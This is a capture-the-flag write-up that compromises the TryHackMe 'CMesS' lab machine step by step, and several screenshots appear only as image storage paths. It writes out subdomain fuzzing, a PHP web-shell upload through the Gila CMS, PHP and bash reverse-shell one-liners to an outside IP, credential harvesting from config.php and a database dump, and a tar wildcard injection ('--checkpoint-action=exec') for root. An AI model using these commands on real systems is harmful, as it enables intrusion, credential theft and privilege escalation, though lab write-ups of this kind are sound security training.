TryHackMe - CMesS Writeup
Nmap Scan
nmap -sC -sV -sS -oN nmap.out cmess.thm Open ports:
- 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) ssh-hostkey: 2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA) 256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA) 256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (ED25519)
- 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) http-generator: Gila CMS http-robots.txt: 3 disallowed entries /src/ /themes/ /lib/ http-title: Site doesn’t have a title (text/html; charset=UTF-8).
Enumeration

Going to port 80, we find the Gila CMS home page
Gobuster fuzzing
gobuster dir -u http://cmess.thm/ -w /usr/share/wordlists/dirb/common.txtWe got a lot of directories here. We get an admin login
page for the Gila CMS.
Fuzzing for subdomains
Domains might containg subdomains hosting different contents. We can
fuzz for the subdomains for example: XYZ.cmess.thm using
wfuzz by bruting the host header. If a
subdomain exists, we will get a page with different word counts than the
domain most likely as its contents are different. So, we execute the
following first to get the word count of the page we already got for
domain “cmess.thm”
wfuzz -c -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://cmess.thm -H "Host: FUZZ.cmess.thm"
We get lot of success outputs and with the wordcount
290. So this is the word count of the home page we got. Any
existing subdomain should contain different number of words. So we can
specify it using --hw 290 which “Hide responses with the
specified words”.
wfuzz -c -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://cmess.thm -H "Host: FUZZ.cmess.thm" --hw 290
And we get a subdomain dev.cmess.htb. We add it to our
/etc/hosts file to the same IP address as of cmess.htb.
Subdomain Contents:
Browsing http://dev.cmess.thm, we find the following

It seems to be a chat between user andre and the support. And we get the email and password for the user andre which can be used for login in the cms
Creds found:
Email: andre@cmess.thm
Password: KPFTN_f2yxe%
Gila Admin Login
We login to the the cms using our found creds

Looking around, we see that we have the ability to upload files to
the machine at Content -> File Manager option. We can
upload a php-web-shell and get command execution on the box. We transfer
our php-web-shell.php
to the machine.

Now we can go to the url
http://cmess.thm/assets/php-reverse-shell.php and execute
commands.
www-data shell

We try getting a reverse shell using php
php -r '$sock=fsockopen("10.9.17.253",1234);exec("/bin/sh -i <&3 >&3 2>&3");'On host
nc -lnvp 1234And we get a shell back as user www-data. We stabilize the shell.
Privilege Escalation - User
gila config.php
We find the file config.php under /var/www/html. The
file has something interesting.

We find the db creds for root.
DB creds found:
user : root
pass : r0otus3rpassw0rd
MySQL database dump
We can dump the entire mysql database using the root creds we found using
mysqldump -uroot -pr0otus3rpassw0rd --all-databases > all_databases.sqlHaving a throrogh look at the dump file, we find a hash for the user “andre”

User: andre
Password: $2y10uNAA0MEze02jd.qU9tnYLu43bNo9nujltElcWEAcifNeZdk4bEsBa
Looking at hashcat example hashes, we find that this hash is blowfish hash. We try cracking the hash using hashcat.
User andre backup
Looking around, we find an interesting file .password.bak under /opt. The file contains
andres backup password
UQfsdCB7aAP6SSH login
Using the found backup password, we login using ssh to get the user.txt.

Privilege Escalation - root
Enumeration
Copying linpeas.sh over to the target, we run it. Linpeas shows us some interesting cron jobs

linpeas marks it as 99% PE vector. We see that the cron job backups
everyting under the folder /home/andre/backup to the /tmp
folder as a tar. For tar ing the files, it uses wildcard. Googling for a
bit, we find that this wildcard can be exploited.
Crontab tar exploit
This exploit has been very well explained in hackingarticles.in
The tar privesc is also found in gtfobins though it needs to be changed for our use.
Following the exploit, we write a script shell.sh that gives us a reverse shell
#!/bin/bash

bash -i >& /dev/tcp/10.9.17.253/1337 0>&1Then we execute the following
echo "" > "--checkpoint-action=exec=bash shell.sh"
echo "" > --checkpoint=1On the host, we open a nc listener and wait
nc -lnvp 1337And after a bit, we get our root shell and can read the root.txt under /root